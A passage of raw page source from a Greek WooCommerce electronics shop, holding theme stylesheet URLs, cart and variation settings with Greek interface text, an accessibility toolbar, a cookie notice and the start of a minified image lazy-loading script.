world.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-shop-off-canvas-sidebar-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return 